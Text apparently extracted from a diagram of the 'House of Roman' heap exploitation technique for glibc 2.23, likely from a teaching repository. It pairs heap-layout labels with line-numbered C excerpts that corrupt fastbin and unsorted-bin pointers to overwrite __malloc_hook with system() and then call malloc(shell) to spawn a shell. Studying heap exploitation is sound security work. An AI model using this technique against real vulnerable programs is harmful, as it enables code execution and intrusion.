 unsorted bin
bk
fd
smallbin[7]
bk
fd
bk
main_arena_chunk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
&__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x91
main_arena_use
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);